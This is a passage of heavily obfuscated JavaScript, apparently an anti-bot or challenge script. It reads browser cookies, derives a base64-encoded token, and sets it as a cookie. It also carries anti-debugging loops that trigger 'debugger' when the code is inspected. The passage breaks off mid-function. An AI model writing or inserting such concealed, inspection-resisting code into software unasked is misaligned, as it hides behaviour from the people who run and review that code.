_0x4a74ef|_0x4a8e1e;},'\x4c\x52\x4d':function _0x446a79(_0x1677aa,_0x16596a){return _0x1677aa<<_0x16596a;},'\x67\x6a\x4f':function _0x5867ec(_0x568b91,_0x46c86f){return _0x568b91&_0x46c86f;},'\x52\x6d\x62':function _0x4c8f3f(_0x2afb67,_0x16158f){return _0x2afb67>>_0x16158f;},'\x77\x58\x42':function _0x35ad75(_0x27b566,_0x1d4268){return _0x27b566&_0x1d4268;},'\x4f\x45\x41':function _0x55c1c3(_0x67ab5c,_0x33f37f){return _0x67ab5c&_0x33f37f;},'\x65\x58\x54':function _0x48ff77(_0x162c98,_0xcea10d){return _0x162c98&_0xcea10d;},'\x59\x4e\x78':function _0x515249(_0x4d70ab,_0xb396b7){return _0x4d70ab&_0xb396b7;},'\x71\x56\x4c':function _0x3f76eb(_0x1b6be7,_0x19fd03){return _0x1b6be7==_0x19fd03;},'\x4a\x53\x7a':function _0x57bf9e(_0x24dbda,_0x430848){return _0x24dbda>>_0x430848;},'\x4c\x69\x64':function _0x3d2b80(_0x7c3646,_0xb538b4){return _0x7c3646&_0xb538b4;},'\x69\x48\x43':function _0xb8b180(_0x567250,_0x20e7d3){return _0x567250&_0x20e7d3;},'\x65\x79\x54':function _0x4683bb(_0x5f02f5,_0x169f42){return _0x5f02f5<<_0x169f42;}};var _0x32cdd4=_0xf4a7('0xa', '\x67\x26\x6d\x50')[_0xf4a7('0xb', '\x78\x78\x44\x5b')]('\x7c'),_0x3ee37e=0x0;while(!![]){switch(_0x32cdd4[_0x3ee37e++]){case'\x30':_0x1ddfe4='';continue;case'\x31':_0x38f85d=_0x109295[_0xf4a7('0xc', '\x6e\x4c\x39\x6b')];continue;case'\x32':_0x4af140=0x0;continue;case'\x33':var _0x1ddfe4,_0x4af140,_0x38f85d;continue;case'\x34':var _0x5b1122=_0xf4a7('0xd', '\x61\x32\x62\x6b');continue;case'\x35':while(_0x50b06c[_0xf4a7('0xe', '\x68\x54\x31\x2a')](_0x4af140,_0x38f85d)){var _0x596e96=_0xf4a7('0xf', '\x37\x46\x36\x52')[_0xf4a7('0x10', '\x6b\x48\x55\x6c')]('\x7c'),_0x1c73c4=0x0;while(!![]){switch(_0x596e96[_0x1c73c4++]){case'\x30':_0x1ddfe4+=_0x5b1122[_0xf4a7('0x11', '\x4c\x66\x63\x78')](_0x50b06c[_0xf4a7('0x12', '\x6d\x70\x52\x48')](_0x50b06c[_0xf4a7('0x13', '\x37\x46\x36\x52')](_0x50b06c[_0xf4a7('0x14', '\x75\x6b\x68\x57')](_0x1920b0,0x3),0x4),_0x50b06c[_0xf4a7('0x15', '\x33\x49\x5d\x31')](_0x50b06c[_0xf4a7('0x16', '\x51\x47\x66\x34')](_0x6f031b,0xf0),0x4)));continue;case'\x31':_0x1ddfe4+=_0x5b1122[_0xf4a7('0x17', '\x37\x41\x4c\x52')](_0x50b06c[_0xf4a7('0x18', '\x61\x32\x62\x6b')](_0x50b06c[_0xf4a7('0x19', '\x55\x67\x28\x78')](_0x50b06c[_0xf4a7('0x1a', '\x66\x36\x38\x66')](_0x6f031b,0xf),0x2),_0x50b06c[_0xf4a7('0x1b', '\x55\x6a\x30\x48')](_0x3e39a0,0xc0)>>0x6));continue;case'\x32':_0x1ddfe4+=_0x5b1122[_0xf4a7('0x1c', '\x56\x66\x35\x43')](_0x50b06c[_0xf4a7('0x1d', '\x49\x6b\x54\x26')](_0x3e39a0,0x3f));continue;case'\x33':_0x6f031b=_0x109295[_0xf4a7('0x1e', '\x33\x72\x73\x53')](_0x4af140++);continue;case'\x34':_0x1920b0=_0x50b06c[_0xf4a7('0x1f', '\x51\x47\x66\x34')](_0x109295[_0xf4a7('0x20', '\x66\x36\x38\x66')](_0x4af140++),0xff);continue;case'\x35':if(_0x50b06c[_0xf4a7('0x21', '\x4d\x29\x44\x44')](_0x4af140,_0x38f85d)){_0x1ddfe4+=_0x5b1122[_0xf4a7('0x11', '\x4c\x66\x63\x78')](_0x50b06c[_0xf4a7('0x22', '\x33\x72\x73\x53')](_0x1920b0,0x2));_0x1ddfe4+=_0x5b1122[_0xf4a7('0x23', '\x68\x54\x31\x2a')](_0x50b06c[_0xf4a7('0x24', '\x25\x63\x69\x41')](_0x50b06c[_0xf4a7('0x25', '\x6d\x29\x55\x48')](_0x50b06c[_0xf4a7('0x26', '\x55\x67\x28\x78')](_0x1920b0,0x3),0x4),_0x50b06c[_0xf4a7('0x27', '\x49\x6b\x54\x26')](_0x6f031b,0xf0)>>0x4));_0x1ddfe4+=_0x5b1122[_0xf4a7('0x28', '\x67\x34\x32\x32')](_0x50b06c[_0xf4a7('0x29', '\x48\x31\x55\x41')](_0x6f031b&0xf,0x2));_0x1ddfe4+='\x3d';break;}continue;case'\x36':if(_0x50b06c[_0xf4a7('0x2a', '\x67\x34\x32\x32')](_0x4af140,_0x38f85d)){_0x1ddfe4+=_0x5b1122[_0xf4a7('0x2b', '\x6d\x70\x52\x48')](_0x50b06c[_0xf4a7('0x2c', '\x6e\x4c\x39\x6b')](_0x1920b0,0x2));_0x1ddfe4+=_0x5b1122[_0xf4a7('0x2d', '\x6a\x31\x54\x24')](_0x50b06c[_0xf4a7('0x2e', '\x66\x36\x38\x66')](_0x50b06c[_0xf4a7('0x2f', '\x6c\x6c\x48\x69')](_0x1920b0,0x3),0x4));_0x1ddfe4+='\x3d\x3d';break;}continue;case'\x37':_0x1ddfe4+=_0x5b1122[_0xf4a7('0x2d', '\x6a\x31\x54\x24')](_0x50b06c[_0xf4a7('0x30', '\x6b\x48\x55\x6c')](_0x1920b0,0x2));continue;case'\x38':_0x3e39a0=_0x109295[_0xf4a7('0x31', '\x6a\x31\x54\x24')](_0x4af140++);continue;}break;}}continue;case'\x36':return _0x1ddfe4;continue;case'\x37':var _0x1920b0,_0x6f031b,_0x3e39a0;continue;}break;}}function _0x594e35(_0x5e2f26){var _0x39fa62=_0x3f1f8b(this,function(){var _0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var _0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x39fa62();var _0x56852a={'\x78\x58\x75':function _0x542ff7(_0xd37b6c,_0x451517){return _0x4e79ec[_0xf4a7('0x32', '\x78\x2a\x70\x46')](_0xd37b6c,_0x451517);}};return function(_0x1cd1dc){_0x2044eb+=_0x1cd1dc;return _0x56852a[_0xf4a7('0x33', '\x51\x47\x66\x34')](_0x5e2f26,_0x1cd1dc);};}function _0x42795a(){var _0x1d9815={'\x7a\x63\x46':function _0x3f21a5(_0x525feb,_0x5dc406){return _0x525feb<_0x5dc406;},'\x42\x6b\x65':function _0x31fce0(_0x100dc3){return _0x100dc3();}};var _0x2c277f=_0xf4a7('0x34', '\x28\x48\x4d\x23')[_0xf4a7('0x35', '\x68\x54\x31\x2a')]('\x7c'),_0x42f077=0x0;while(!![]){switch(_0x2c277f[_0x42f077++]){case'\x30':var _0x3fda20=new _0x5d930e[_0xf4a7('0x36', '\x78\x2a\x70\x46')](_0xf4a7('0x37', '\x6c\x6c\x48\x69'));continue;case'\x31':var _0x38fe2b=_0x231798[_0xf4a7('0x38', '\x51\x47\x66\x34')][_0xf4a7('0x39', '\x33\x49\x5d\x31')]('\x3b');continue;case'\x32':return _0x372799;continue;case'\x33':var _0x372799=new _0x5d930e[_0xf4a7('0x3a', '\x25\x63\x69\x41')]();continue;case'\x34':for(var _0x538b32=0x0;_0x1d9815[_0xf4a7('0x3b', '\x52\x23\x5a\x28')](_0x538b32,_0x38fe2b[_0xf4a7('0x3c', '\x25\x5e\x41\x61')]);_0x538b32++){var _0x4a0c1b=_0x38fe2b[_0x538b32][_0xf4a7('0x3d', '\x30\x36\x45\x45')](0x0,_0x38fe2b[_0x538b32][_0xf4a7('0x3e', '\x48\x5e\x70\x52')]('\x3d'));var _0x1314dd=_0x38fe2b[_0x538b32][_0xf4a7('0x3f', '\x49\x6b\x54\x26')](_0x38fe2b[_0x538b32][_0xf4a7('0x40', '\x66\x36\x38\x66')]('\x3d')+0x1,_0x38fe2b[_0x538b32][_0xf4a7('0x41', '\x41\x6a\x68\x39')]);if(_0x3fda20[_0xf4a7('0x42', '\x6a\x32\x24\x78')](_0x4a0c1b)){_0x372799[_0x372799[_0xf4a7('0x43', '\x6a\x32\x24\x78')]]=_0x1314dd;}}continue;case'\x35':_0x1d9815[_0xf4a7('0x44', '\x68\x54\x31\x2a')](_0x681f36);continue;}break;}}function _0x41181c(_0x13476a){var _0x257861={'\x74\x73\x4f':function _0x3f7db3(_0x162498,_0xc7c750){return _0x162498+_0xc7c750;},'\x4e\x51\x5a':function _0x42433c(_0xebda02){return _0xebda02();},'\x77\x79\x72':function _0x2e9e12(_0xf4675f,_0x21dccc){return _0xf4675f<_0x21dccc;},'\x51\x4e\x56':function _0x184e37(_0x2b1321,_0x438515){return _0x2b1321(_0x438515);},'\x52\x49\x6e':function _0xc15a08(_0x73e96,_0x33ba83){return _0x73e96+_0x33ba83;},'\x69\x53\x44':function _0x1e1ba3(_0x153ada,_0x240be0){return _0x153ada+_0x240be0;},'\x59\x46\x6f':function _0x20394d(_0x4d2f5c,_0x5eb416){return _0x4d2f5c+_0x5eb416;},'\x4f\x59\x58':function _0x3eb126(_0x163099,_0x304fa6,_0x8fbe62){return _0x163099(_0x304fa6,_0x8fbe62);},'\x70\x4e\x4b':function _0x22eb58(_0x45ba66,_0x2546ad){return _0x45ba66-_0x2546ad;},'\x48\x4e\x4a':function _0xfeb938(_0x186a9e,_0x3e0b10){return _0x186a9e+_0x3e0b10;},'\x67\x5a\x49':function _0x3afb76(_0x5cc721,_0x3e4ca0,_0x2517f4,_0x1ea6db){return _0x5cc721(_0x3e4ca0,_0x2517f4,_0x1ea6db);},'\x48\x79\x6e':function _0x35017c(_0x244673,_0x2cdc41){return _0x244673==_0x2cdc41;},'\x46\x64\x61':function _0x328920(_0x16e775){return _0x16e775();},'\x6e\x78\x69':function _0x257444(_0x5858d4,_0x236a7c){return _0x5858d4%_0x236a7c;}};var _0xbc1da7=_0xf4a7('0x45', '\x61\x53\x61\x7a')[_0xf4a7('0x46', '\x28\x48\x4d\x23')]('\x7c'),_0x4ad5db=0x0;while(!![]){switch(_0xbc1da7[_0x4ad5db++]){case'\x30':for(var _0x56ff69=0x0;_0x56ff69<_0x136389[_0xf4a7('0x47', '\x6c\x6c\x48\x69')];_0x56ff69++){_0x2f65b1[_0x56ff69]=_0x4b27b5(_0x257861[_0xf4a7('0x48', '\x52\x33\x2a\x51')](_0x13476a,_0x136389[_0x56ff69]));}continue;case'\x31':var _0x53e510=0x2;continue;case'\x32':var _0x871d43=_0xc4af7d[_0xf4a7('0x49', '\x50\x46\x25\x24')](function(_0x48351d){return _0x4e79ec[_0xf4a7('0x4a', '\x68\x54\x31\x2a')](_0xc4af7d[_0x48351d],_0x53e510)?'':_0x5cde00[_0x48351d];})[_0xf4a7('0x4b', '\x48\x31\x55\x41')]('');continue;case'\x33':_0x257861[_0xf4a7('0x4c', '\x33\x49\x5d\x31')](_0x681f36);continue;case'\x34':for(var _0x6a6d81=0x0;_0x257861[_0xf4a7('0x4d', '\x4c\x66\x63\x78')](_0x6a6d81,_0x5cde00[_0xf4a7('0x4e', '\x68\x6e\x41\x68')]);_0x6a6d81++){_0xc4af7d[_0xf4a7('0x4f', '\x52\x23\x5a\x28')](_0x6a6d81);}continue;case'\x35':_0x334734=_0x257861[_0xf4a7('0x50', '\x25\x63\x69\x41')](btoa,_0x257861[_0xf4a7('0x51', '\x33\x49\x5d\x31')](_0x257861[_0xf4a7('0x52', '\x55\x6a\x30\x48')](_0x257861[_0xf4a7('0x53', '\x5a\x5a\x56\x77')](_0x257861[_0xf4a7('0x54', '\x30\x36\x45\x45')](_0x257861[_0xf4a7('0x55', '\x37\x41\x4c\x52')](_0xf4a7,_0x257861[_0xf4a7('0x56', '\x6b\x48\x55\x6c')](_0x4a7f[_0xf4a7('0x47', '\x6c\x6c\x48\x69')],0x1),_0x2ddfda[_0xf4a7('0x57', '\x78\x78\x44\x5b')](0x0,0x5)),_0xf4a7('0x58', '\x6a\x31\x54\x24')),_0x3dae44),_0xf4a7('0x59', '\x51\x47\x66\x34')),_0xf37b61));continue;case'\x36':var _0xf37b61='';continue;case'\x37':for(var _0x2a25bf=0x0;_0x257861[_0xf4a7('0x5a', '\x67\x26\x6d\x50')](_0x2a25bf,_0x257861[_0xf4a7('0x5b', '\x74\x2a\x70\x4c')](_0x871d43[_0xf4a7('0xc', '\x6e\x4c\x39\x6b')],_0x597f4c[_0xf4a7('0x41', '\x41\x6a\x68\x39')]));_0x2a25bf++){_0x3b8207[_0xf4a7('0x5c', '\x41\x6a\x68\x39')](_0x2a25bf);}continue;case'\x38':_0x257861[_0xf4a7('0x5d', '\x4c\x66\x63\x78')](_0x40786b,_0xf4a7('0x5e', '\x68\x54\x31\x2a'),_0x334734,0x14);continue;case'\x39':var _0x3dae44=_0x2f65b1[_0xf4a7('0x5f', '\x37\x41\x4c\x52')]();continue;case'\x31\x30':var _0xd0517c={'\x56\x55\x45':function _0x2ad67d(_0x137d38,_0x708ad8){return _0x137d38%_0x708ad8;},'\x7a\x65\x55':function _0x5abdf5(_0xdf35b7,_0x1c0dac){return _0x257861[_0xf4a7('0x60', '\x74\x2a\x70\x4c')](_0xdf35b7,_0x1c0dac);},'\x65\x43\x67':function _0x49a822(_0x1fae66,_0x237fbd){return _0x1fae66/_0x237fbd;}};continue;case'\x31\x31':var _0x5cde00=_0xf4a7('0x61', '\x53\x2a\x5b\x30');continue;case'\x31\x32':var _0xc4af7d=[];continue;case'\x31\x33':var _0x136389=_0x257861[_0xf4a7('0x62', '\x67\x26\x6d\x50')](_0x42795a);continue;case'\x31\x34':var _0x4bd02a=_0x3b8207[_0xf4a7('0x63', '\x4c\x66\x63\x78')](function(_0x98939d){return _0xd0517c[_0xf4a7('0x64', '\x31\x55\x58\x65')](_0xd0517c[_0xf4a7('0x65', '\x48\x31\x55\x41')](_0x98939d,_0x53e510),_0x1e0e02)?_0x871d43[_0xd0517c[_0xf4a7('0x66', '\x33\x49\x5d\x31')](_0x98939d,_0x53e510)]:_0x597f4c[_0xd0517c[_0xf4a7('0x67', '\x68\x6e\x41\x68')](_0x98939d,_0x53e510)|_0x1e0e02];})[_0xf4a7('0x68', '\x68\x6e\x41\x68')]('');continue;case'\x31\x35':_0x4a7f[_0xf4a7('0x69', '\x5a\x5a\x56\x77')](btoa(_0x13476a));continue;case'\x31\x36':var _0x2f65b1=new _0x5d930e[_0xf4a7('0x3a', '\x25\x63\x69\x41')](_0x136389[_0xf4a7('0x6a', '\x50\x46\x25\x24')]);continue;case'\x31\x37':_0x257861[_0xf4a7('0x6b', '\x50\x46\x25\x24')](_0x681f36);continue;case'\x31\x38':var _0x1e0e02=0x0;continue;case'\x31\x39':var _0xc6af91='\xc0\xbd\x55\x72\x1f\x91\xec\x13';var _0x55f37f=0x2;var _0x7b124b=0x0;var _0x36d648=[];for(var _0x48a134=0x0;_0x48a134<_0xc6af91['\x6c\x65\x6e\x67\x74\x68'];_0x48a134++){_0x36d648['\x70\x75\x73\x68'](_0x48a134);}var _0xe27232=_0x36d648.map(function(_0x7d3332){return (_0x36d648[_0x7d3332]%_0x55f37f)?'':_0xc6af91[_0x7d3332];})['\x6a\x6f\x69\x6e']('');var _0x1aa88f=_0x36d648.map(function(_0x6ca4e8){return (_0x36d648[_0x6ca4e8]%_0x55f37f)?_0xc6af91[_0x6ca4e8]:'';})['\x6a\x6f\x69\x6e']('');var _0x842668=[];for(var _0xf9535e=0x0;_0xf9535e<_0xe27232['\x6c\x65\x6e\x67\x74\x68']+_0x1aa88f['\x6c\x65\x6e\x67\x74\x68'];_0xf9535e++){_0x842668['\x70\x75\x73\x68'](_0xf9535e);}var _0x64ba90=_0x842668.map(function(_0x9b7177){return _0x9b7177%_0x55f37f==_0x7b124b?_0xe27232[_0x9b7177/_0x55f37f]:_0x1aa88f[_0x9b7177/_0x55f37f|_0x7b124b];})['\x6a\x6f\x69\x6e']('');var _0x247d0c='\x9f\x8a\x2b\x9b\x3f\xe3\xfc\x8a';var _0x5d3df9=0x2;var _0x4d45b5=0x0;var _0xab0d56=[];for(var _0x16aaea=0x0;_0x16aaea<_0x247d0c['\x6c\x65\x6e\x67\x74\x68'];_0x16aaea++){_0xab0d56['\x70\x75\x73\x68'](_0x16aaea);}var _0xff3c18=_0xab0d56.map(function(_0x46690e){return (_0xab0d56[_0x46690e]%_0x5d3df9)?'':_0x247d0c[_0x46690e];})['\x6a\x6f\x69\x6e']('');var _0x89fe5c=_0xab0d56.map(function(_0x31b565){return (_0xab0d56[_0x31b565]%_0x5d3df9)?_0x247d0c[_0x31b565]:'';})['\x6a\x6f\x69\x6e']('');var _0x94b750=[];for(var _0x5a9b09=0x0;_0x5a9b09<_0xff3c18['\x6c\x65\x6e\x67\x74\x68']+_0x89fe5c['\x6c\x65\x6e\x67\x74\x68'];_0x5a9b09++){_0x94b750['\x70\x75\x73\x68'](_0x5a9b09);}var _0xbfdf93=_0x94b750.map(function(_0x363b9a){return _0x363b9a%_0x5d3df9==_0x4d45b5?_0xff3c18[_0x363b9a/_0x5d3df9]:_0x89fe5c[_0x363b9a/_0x5d3df9|_0x4d45b5];})['\x6a\x6f\x69\x6e']('');var _0x2ddfda=_0xf4a7('0x6d', _0x64ba90);continue;case'\x32\x30':var _0x334734;continue;case'\x32\x31':var _0x3b8207=[];continue;case'\x32\x32':_0x4a7f[_0xf4a7('0x6e', '\x50\x46\x25\x24')]();continue;case'\x32\x33':for(var _0x56ff69=0x0;_0x257861[_0xf4a7('0x6f', '\x61\x32\x62\x6b')](_0x56ff69,_0x2ddfda[_0xf4a7('0x70', '\x68\x54\x31\x2a')]);_0x56ff69++){_0xf37b61+=_0x257861[_0xf4a7('0x71', '\x49\x6b\x54\x26')](_0x2ddfda[_0xf4a7('0x72', '\x49\x6b\x54\x26')](_0x56ff69),_0x3dae44[_0xf4a7('0x73', '\x6a\x32\x24\x78')](_0x257861[_0xf4a7('0x74', '\x28\x48\x4d\x23')](_0x56ff69,_0x3dae44[_0xf4a7('0x75', '\x66\x36\x38\x66')])))[_0xf4a7('0x76', '\x52\x23\x5a\x28')](0x10);}continue;case'\x32\x34':var _0x597f4c=_0xc4af7d[_0xf4a7('0x77', '\x78\x78\x44\x5b')](function(_0x5df4ee){return _0xd0517c[_0xf4a7('0x78', '\x59\x6c\x4b\x74')](_0xc4af7d[_0x5df4ee],_0x53e510)?_0x5cde00[_0x5df4ee]:'';})[_0xf4a7('0x79', '\x25\x5e\x41\x61')]('');continue;}break;}}function _0x4b27b5(_0xbb343f){var _0x468f65=0x0;for(var _0x4f2bf9=0x0;_0x4e79ec[_0xf4a7('0x7a', '\x25\x63\x69\x41')](_0x4f2bf9,_0xbb343f[_0xf4a7('0x41', '\x41\x6a\x68\x39')]);_0x4f2bf9++){_0x468f65+=_0xbb343f[_0xf4a7('0x7b', '\x55\x6a\x30\x48')](_0x4f2bf9);}_0x4e79ec[_0xf4a7('0x7c', '\x68\x54\x31\x2a')](_0x681f36);return _0x468f65;}function _0x40786b(_0x186081,_0x46acc9,_0x32786d){var _0x3f4de2={'\x63\x70\x5a':function _0x2d6108(_0x18bc47,_0x26d93d){return _0x18bc47%_0x26d93d;},'\x51\x68\x4b':function _0x127bac(_0x59dfd9,_0x217a8a){return _0x59dfd9+_0x217a8a;},'\x50\x63\x77':function _0x638f9(_0x547f88,_0x319c58){return _0x547f88+_0x319c58;},'\x6b\x64\x62':function _0x14ae91(_0x36efa5,_0x30fb1e){return _0x36efa5+_0x30fb1e;},'\x67\x4f\x6f':function _0x3d9daf(_0x16d219,_0x13bf85){return _0x16d219+_0x13bf85;},'\x58\x52\x6c':function _0x13c7e4(_0x25ef92,_0x271873){return _0x25ef92*_0x271873;},'\x75\x71\x6e':function _0x2f0e11(_0xf87ef5,_0x1be96f){return _0xf87ef5+_0x1be96f;},'\x78\x51\x63':function _0x5aa30a(_0x4890a5,_0x251cd4){return _0x4890a5<_0x251cd4;}};var _0x28e613=_0xf4a7('0x7d', '\x33\x49\x5d\x31')[_0xf4a7('0x7e', '\x66\x36\x38\x66')]('\x7c'),_0x20d810=0x0;while(!![]){switch(_0x28e613[_0x20d810++]){case'\x30':var _0x47c1b5=_0x37a065[_0xf4a7('0x7f', '\x25\x63\x69\x41')](function(_0x31fef1){return _0x4e79ec[_0xf4a7('0x80', '\x37\x46\x36\x52')](_0x4e79ec[_0xf4a7('0x81', '\x56\x66\x35\x43')](_0x31fef1,_0x39e489),_0x17b4be)?_0x259742[_0x4e79ec[_0xf4a7('0x82', '\x30\x36\x45\x45')](_0x31fef1,_0x39e489)]:_0x1e419e[_0x4e79ec[_0xf4a7('0x83', '\x48\x31\x55\x41')](_0x4e79ec[_0xf4a7('0x84', '\x6b\x48\x55\x6c')](_0x31fef1,_0x39e489),_0x17b4be)];})[_0xf4a7('0x85', '\x74\x2a\x70\x4c')]('');continue;case'\x31':var _0x37a065=[];continue;case'\x32':var _0x482547={'\x43\x55\x57':function _0x54583e(_0x4aafce,_0x290eeb){return _0x3f4de2[_0xf4a7('0x86', '\x6e\x42\x35\x72')](_0x4aafce,_0x290eeb);}};continue;case'\x33':_0x231798[_0xf4a7('0x87', '\x74\x2a\x70\x4c')]=_0x3f4de2[_0xf4a7('0x88', '\x70\x67\x45\x66')](_0x3f4de2[_0xf4a7('0x89', '\x68\x6e\x41\x68')](_0x3f4de2[_0xf4a7('0x8a', '\x66\x36\x38\x66')](_0x3f4de2[_0xf4a7('0x8b', '\x5a\x5a\x56\x77')](_0x186081,'\x3d'),_0x46acc9),_0x2bd505),_0xf4a7('0x8c', '\x6c\x6c\x48\x69'));continue;case'\x34':if(_0x32786d){var _0x1995ad=new _0x5d930e[_0xf4a7('0x8d', '\x6a\x31\x54\x24')]();_0x1995ad[_0xf4a7('0x8e', '\x30\x36\x45\x45')](_0x3f4de2[_0xf4a7('0x8f', '\x61\x53\x61\x7a')](_0x1995ad[_0xf4a7('0x90', '\x75\x6b\x68\x57')](),_0x3f4de2[_0xf4a7('0x91', '\x37\x46\x36\x52')](_0x32786d,0x3e8)));var _0x2bd505=_0x3f4de2[_0xf4a7('0x92', '\x33\x72\x73\x53')](_0xf4a7('0x93', '\x78\x78\x44\x5b'),_0x1995ad[_0xf4a7('0x94', '\x70\x67\x45\x66')]());}continue;case'\x35':var _0x36950f=_0xf4a7('0x95', '\x61\x53\x61\x7a');continue;case'\x36':var _0x39e489=0x2;continue;case'\x37':var _0x259742=_0x5bc2c2[_0xf4a7('0x63', '\x4c\x66\x63\x78')](function(_0x4ba495){return _0x482547[_0xf4a7('0x96', '\x25\x5e\x41\x61')](_0x5bc2c2[_0x4ba495],_0x39e489)?'':_0x36950f[_0x4ba495];})[_0xf4a7('0x97', '\x6a\x32\x24\x78')]('');continue;case'\x38':var _0x17b4be=0x0;continue;case'\x39':for(var _0x35e545=0x0;_0x35e545<_0x3f4de2[_0xf4a7('0x98', '\x6c\x6c\x48\x69')](_0x259742[_0xf4a7('0x99', '\x56\x66\x35\x43')],_0x1e419e[_0xf4a7('0x9a', '\x53\x2a\x5b\x30')]);_0x35e545++){_0x37a065[_0xf4a7('0x9b', '\x71\x31\x6a\x34')](_0x35e545);}continue;case'\x31\x30':var _0x2bd505='';continue;case'\x31\x31':var _0x5bc2c2=[];continue;case'\x31\x32':var _0x1e419e=_0x5bc2c2[_0xf4a7('0x9c', '\x6a\x31\x54\x24')](function(_0x573c06){return _0x4e79ec[_0xf4a7('0x9d', '\x74\x2a\x70\x4c')](_0x5bc2c2[_0x573c06],_0x39e489)?_0x36950f[_0x573c06]:'';})[_0xf4a7('0x9e', '\x33\x72\x73\x53')]('');continue;case'\x31\x33':for(var _0x430b95=0x0;_0x3f4de2[_0xf4a7('0x9f', '\x37\x41\x4c\x52')](_0x430b95,_0x36950f[_0xf4a7('0x41', '\x41\x6a\x68\x39')]);_0x430b95++){_0x5bc2c2[_0xf4a7('0xa0', '\x6e\x42\x35\x72')](_0x430b95);}continue;}break;}}function _0x1cf377(){var _0x1ce1c8={'\x41\x4d\x41':function _0x5847bd(_0x2f0786,_0x503ce6){return _0x4e79ec[_0xf4a7('0xa1', '\x61\x32\x62\x6b')](_0x2f0786,_0x503ce6);},'\x78\x6f\x6d':function _0x137ab4(_0x2ee7dc,_0x1e3b54){return _0x4e79ec[_0xf4a7('0xa2', '\x50\x46\x25\x24')](_0x2ee7dc,_0x1e3b54);},'\x68\x56\x46':function _0x4162e3(_0x4c5171,_0x4002f7){return _0x4e79ec[_0xf4a7('0xa3', '\x53\x2a\x5b\x30')](_0x4c5171,_0x4002f7);},'\x66\x5a\x4b':function _0x345db0(_0x3dcd3f,_0x7329fe){return _0x4e79ec[_0xf4a7('0x9d', '\x74\x2a\x70\x4c')](_0x3dcd3f,_0x7329fe);},'\x63\x65\x61':function _0x4d87ca(_0x4cc877,_0x1e1af2){return _0x4e79ec[_0xf4a7('0xa4', '\x6d\x29\x55\x48')](_0x4cc877,_0x1e1af2);}};function _0x1ea24a(_0x9b5cc2){if(_0x1ce1c8[_0xf4a7('0xa5', '\x6c\x6c\x48\x69')]('',_0x1ce1c8[_0xf4a7('0xa6', '\x78\x2a\x70\x46')](_0x9b5cc2,_0x9b5cc2))[_0xf4a7('0xa7', '\x78\x78\x44\x5b')]!==0x1||_0x1ce1c8[_0xf4a7('0xa8', '\x37\x41\x4c\x52')](_0x1ce1c8[_0xf4a7('0xa9', '\x6a\x32\x24\x78')](_0x9b5cc2,0x14),0x0)){(function(){}[_0xf4a7('0xaa', '\x6c\x6c\x48\x69')](_0xf4a7('0xab', '\x53\x2a\x5b\x30'))());}else{(function(){}[_0xf4a7('0xac', '\x25\x5e\x41\x61')](_0xf4a7('0xab', '\x53\x2a\x5b\x30'))());}return _0x1ce1c8[_0xf4a7('0xad', '\x59\x6c\x4b\x74')](_0x1ea24a,++_0x9b5cc2);}try{return _0x4e79ec[_0xf4a7('0xae', '\x37\x46\x36\x52')](_0x1ea24a,0x0);}catch(_0x1dd2d0){}};function _0x681f36(){if(_0x4e79ec[_0xf4a7('0xaf', '\x66\x36\x38\x66')](_0x4e79ec[_0xf4a7('0xb0', '\x78\x78\x44\x5b')](new _0x5d930e[_0xf4a7('0xb1', '\x5a\x5a\x56\x77')]()[_0xf4a7('0xb2', '\x67\x34\x32\x32')](),_0xb08c7),0x1f4)){_0x4e79ec[_0xf4a7('0xb3', '\x4d\x29\x44\x44')](_0x1cf377);}}function _0x4e11f8(_0x19f4a8){var _0x5293c7={'\x59\x76\x41':function _0xf974ef(_0x5eb817,_0x267d6f){return _0x5eb817<_0x267d6f;},'\x4b\x50\x61':function _0x1b5751(_0x2aaea3,_0x43b2a0){return _0x2aaea3<_0x43b2a0;},'\x42\x51\x4b':function _0x5aa732(_0x4f8a48,_0x57243a){return _0x4f8a48<_0x57243a;},'\x4a\x6e\x4a':function _0x493703(_0x3007c7,_0x19e9a7){return _0x3007c7!==_0x19e9a7;},'\x45\x55\x4f':function _0x1c24bf(_0x426015){return _0x426015();},'\x75\x63\x52':function _0x68820d(_0x3396f7,_0x318a4a){return _0x3396f7(_0x318a4a);},'\x4e\x57\x6d':function _0x2d1110(_0x163fef,_0x2a85ac){return _0x163fef+_0x2a85ac;},'\x58\x45\x71':function _0x6ab1cb(_0x118676,_0x458ec4){return _0x118676(_0x458ec4);},'\x42\x49\x63':function _0x43203(_0x5c6ca4,_0x1fb8dd){return _0x5c6ca4(_0x1fb8dd);},'\x4f\x52\x73':function _0x5df234(_0x1b400d,_0x54d70b){return _0x1b400d===_0x54d70b;},'\x52\x6b\x64':function _0x523294(_0x53f38a,_0x5d031e){return _0x53f38a(_0x5d031e);},'\x68\x50\x58':function _0x117d66(_0x493029,_0x1d294c){return _0x493029+_0x1d294c;},'\x70\x41\x77':function _0x4a5ffe(_0x3f6f1d,_0x398123){return _0x3f6f1d+_0x398123;},'\x6f\x6b\x50':function _0x58ebe2(_0x3599d4,_0x3d8b2c){return _0x3599d4(_0x3d8b2c);},'\x72\x62\x63':function _0x10b07a(_0x131db2,_0x11b8e3){return _0x131db2+_0x11b8e3;},'\x4d\x74\x64':function 